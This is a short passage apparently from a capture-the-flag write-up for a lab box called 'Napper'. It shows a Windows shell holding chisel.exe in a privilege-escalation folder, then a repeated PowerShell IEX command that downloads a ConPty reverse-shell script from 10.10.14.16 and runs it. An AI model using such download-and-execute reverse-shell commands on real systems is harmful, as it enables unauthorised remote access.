 192.168.1.12 10.10.14.16 10.10.11.240 - Napper
dir
C:\Temp\privesc>dir
 Volume in drive C has no label.
 Volume Serial Number is CB08-11BF
 Directory of C:\Temp\privesc
05/30/2024  03:12 PM    <DIR>          .
05/30/2024  03:12 PM    <DIR>          ..
05/30/2024  06:03 AM         9,006,080 chisel.exe
               1 File(s)      9,006,080 bytes
               2 Dir(s)   4,568,829,952 bytes free
powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.16/Invoke-ConPtyShell.ps1')
C:\Temp\privesc>powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.16/Invoke-ConPtyShell.ps1')
powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.16/Invoke-ConPtyShell.ps1')
C:\Temp\privesc>powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.16/Invoke-ConPtyShell.ps1')